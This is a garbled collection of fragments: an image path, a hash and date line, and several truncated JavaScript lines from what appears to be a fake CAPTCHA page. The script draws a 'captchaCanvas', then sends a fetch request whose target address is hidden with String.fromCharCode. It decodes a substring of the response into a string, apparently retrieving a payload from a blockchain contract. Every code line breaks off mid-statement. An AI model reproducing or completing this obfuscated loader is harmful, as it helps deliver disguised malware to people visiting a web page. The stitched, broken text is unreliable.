
🔐 Hash sum: 88809ca5a6efa564b6284834
📅 Last update: 2026-05-26
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=St